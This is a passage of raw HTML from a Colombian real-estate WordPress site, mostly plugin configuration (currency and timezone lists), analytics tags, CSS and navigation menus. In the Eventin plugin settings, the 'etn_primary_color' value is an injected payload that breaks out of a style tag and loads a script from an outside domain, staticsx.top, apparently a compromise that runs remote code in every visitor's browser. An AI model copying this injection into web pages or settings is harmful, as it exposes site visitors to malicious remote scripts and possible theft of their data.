bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-location-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=1764936235" id="etn-location-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TW5M8BZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["construoferta.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TW5M8BZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://construoferta.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://construoferta.co/wp-json/wp/v2/pages/6004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://construoferta.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://construoferta.co/?p=6004' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '317618633978743', url);
fbq('init', '317618633978743', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			body:not(.page-template-fullwidth-content):not(.error404) .site-content {
    margin-top: 0;
    margin-bottom: 0;
}

body.archive .page-header {
	display: none;
}

.select-filter-custom .jet-select {
	flex: 1 1 100%;
}

.image-box-fix .elementor-image-box-img {
	display: inline-flex;
}

.image-box-fix .elementor-image-box-img img {
	max-width: none;
}

.list-check-fix .jet-check-list__item {
	align-items: center;
}

@media( max-width: 767px ) {
	.list-check-fix .jet-check-list--columns-3 .jet-check-list__item {
		flex-basis: 47%;
	}
}

.fixed-label {
	position: fixed;
  top: 40%;
  right: 0;
  z-index: 1000;
  padding: 20px;
  border-radius: 10px 0 0 10px;
	color: #ffffff;
	background-color: #334155;
  -webkit-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
	cursor: pointer;
}

.fixed-label-text {
	transform: scale(-1, -1);
	text-orientation: mixed;
	writing-mode: vertical-lr;
}

.fixed-label-img {
	position: fixed;
	top: 50%;
	right: 120px;
	z-index: 1000;
	transform: translateY(-50%);
	margin-right: 30px;
	transition: 0.3s ease .1s;
	visibility: hidden;
	opacity: 0;
}

.fixed-label .fixed-label-img {
	box-shadow: 0 .125rem .25rem rgba(0,0,0,.075);
}

.fixed-label:hover .fixed-label-img {
	margin-right: 0;
	transition-duration: 0;
	visibility: visible;
	opacity: 1;
}		</style>
		<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-6004 wp-custom-logo wp-theme-kava top-panel-invisible layout-fullwidth blog-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-10 elementor-page elementor-page-6004">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=317618633978743&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header data-rocket-location-hash="9fc93f8de25e890a42b51bc71016181e" id="masthead" class="site-header ">
				<div data-rocket-location-hash="3f7c49005ee80413726b2e3e7f788f28" data-elementor-type="jet_header" data-elementor-id="1063" class="elementor elementor-1063" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ae51d84 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae51d84" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f1a9c6a" data-id="f1a9c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a779541 elementor-widget elementor-widget-heading" data-id="a779541" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Con el respaldo de Camacol Caldas</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f2925" data-id="63f2925" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0152de3" data-id="0152de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-176db90 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="176db90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d28a873" href="https://www.facebook.com/construoferta/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2d074ab" href="https://www.instagram.com/construoferta/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c98cdc1" href="https://twitter.com/construoferta" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-384b744" href="https://www.youtube.com/channel/UCI7dvAfoy8vSZ-jmX_QM3MA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-360097b elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="360097b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d745b9" data-id="1d745b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b304a5 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-jet-logo" data-id="5b304a5" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://construoferta.co/" class="jet-logo__link"><img src="https://construoferta.co/wp-content/uploads/2022/01/logo-construoferta.png" class="jet-logo__img" alt="Construoferta" /></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c3da05" data-id="4c3da05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e008d7c elementor-widget__width-auto jet-nav-align-center elementor-widget elementor-widget-jet-nav-menu" data-id="e008d7c" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--right-side" data-mobile-trigger-device="mobile" data-mobile-layout="right-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-center">
	<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i aria-hidden="true" class="fas fa-bars"></i></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-14793 jet-nav__item"><a href="https://construoferta.co/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Inicio</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children jet-nav__item-14796 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Comprar Vivienda</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children jet-nav__item-1092 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/propiedades/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Vivienda Nueva</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a>
	<div  class="jet-nav__sub jet-nav-depth-1">
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-8131 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/busqueda-por-ubicacion/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Búsqueda por ubicación</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1089 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/construtoras/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Constructoras</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5489 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/apartamentos/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Apartamentos</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5488 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/casas/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Casas</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5487 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/vivienda-de-interes-social-vis/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Vivienda de Interés Social – VIS</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6004 current_page_item jet-nav__item-8099 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/vivienda-no-vis/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Vivienda no VIS</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5486 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/ultimas-unidades/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Últimas unidades</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-7924 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/proyectos-nacionales/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Proyectos Nacionales</span></a></div>
	</div>
</div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-5930 jet-nav__item jet-nav-item-sub"><a href="#" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Vivienda Usada</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a>
	<div  class="jet-nav__sub jet-nav-depth-1">
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-4530 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/inmobiliarias/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Inmobiliarias</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5931 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/publica-tu-clasificado-gratis/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Publica tu clasificado gratis</span></a></div>
	</div>
</div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-3112 jet-nav__item"><a href="https://construoferta.co/revista-digital/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Revista Digital</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-4816 jet-nav__item"><a href="https://construoferta.co/blog-sabias-que/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Sabías qué</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-13906 jet-nav__item"><a target="_blank" href="https://larutadelcomprador.construoferta.co/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">La Ruta del Comprador</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-14795 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Remodelación y Ferias</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-4222 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/quiero-remodelar-y-decorar/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Quiero remodelar y decorar</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-10927 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/feria-inmobiliaria-construoferta/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Feria Inmobiliaria Construoferta</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a>
	<div  class="jet-nav__sub jet-nav-depth-1">
		<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-5700 jet-nav__item jet-nav-item-sub"><a href="https://feriasempresariales.construoferta.co/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Ferias Empresariales</span></a></div>
	</div>
</div>
</div>
</div>
<div class="jet-nav__mobile-close-btn jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2ede3a" data-id="c2ede3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4df2997 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-auth-links" data-id="4df2997" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__login">
		<a class="jet-auth-links__item" href="https://construoferta.co/login/"><span class="jet-auth-links__item-text">Iniciar Sesión</span></a>
</div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a72eadf elementor-tablet-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a72eadf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://construoferta.co/propiedades/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buscar propiedad</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5aa239 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5aa239" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c00f51d elementor-hidden-tablet elementor-hidden-mobile" data-id="c00f51d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e53fb9e elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e53fb9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Con el respaldo de Camacol Caldas</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99598d7" data-id="99598d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-285c6ea elementor-hidden-tablet elementor-hidden-mobile" data-id="285c6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fe2735 elementor-widget__width-auto elementor-widget elementor-widget-jet-auth-links" data-id="1fe2735" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
